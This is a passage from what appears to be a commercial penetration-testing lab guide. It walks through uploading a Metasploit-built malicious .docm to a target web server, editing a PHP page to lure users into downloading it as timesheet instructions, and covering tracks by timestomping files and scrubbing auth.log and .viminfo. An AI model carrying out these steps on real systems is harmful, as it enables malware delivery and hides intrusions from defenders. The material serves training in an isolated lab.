 root@chiron:~# scp -v -i tgt1_id_rsa /root/.msf4/local/msf.docm
root@192.168.12.6:/var/www/time/docs/NEW_TIMESHEET_INSTRUCTIONS.docm
8. Connect into the web server using your SSH identity file and modify the HTML that is displaying the
time page to include a link to the .docm file.
You will not be able to get to this site from your ChironLinux machine so
you will have to trust that you are doing this correctly for now.
root@chiron:~# ssh -v -i tgt1_id_rsa root@192.168.12.6
<SNIP>
# cd /var/www/time
# vim leftmain.php
:set number
:239
[i]
239 echo "        <tr><td><a
href='docs/NEW_TIMESHEET_INSTRUCTIONS.docm'>New Timesheet Instructions -
Download Here!</a></td></tr>\n";
[ESC]
:wq!
The new echo line should be right below the line that creates a Submit
button on the page.
9. Start covering your tracks on the target. Touch the leftmain.php file so that the timestamps match the
config.inc.php file.
# touch -r /var/www/time/config.inc.php /var/www/time/leftmain.php
10. Edit /root/.viminfo, /var/log/auth.log and possibly /var/log/auth.log.1 to remove any evidence of your
vim commands, ssh connection or IP address from the logs.
Remember to timestomp any files that you modify.
Objective: Become the victim.
11. Within ChironLinux, click the Horizon icon in the top toolbar. Open the DT-02 machine and supply
John's credentials. Once authenticated click on the DT-02 tile again to connect to the Windows
machine.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services